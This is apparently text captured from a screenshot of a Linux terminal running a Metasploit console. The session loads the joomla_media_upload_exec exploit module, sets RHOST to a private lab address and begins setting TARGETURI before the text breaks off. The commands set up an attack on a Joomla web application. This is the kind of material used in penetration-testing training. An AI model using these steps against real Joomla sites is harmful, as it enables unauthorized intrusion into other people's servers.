 Applications Places Terminal Wed 01:16 1
root@PA: ~
File Edit View Search Terminal Help
msf > use exploit/unix/webapp/joomla_media_upload_exec
msf exploit(joomla_media_upload_exec) > set RHOST 192.168.5.140
RHOST => 192.168.5.140
msf exploit(joomla_media_upload_exec) > set TARGETURI /Joomla_M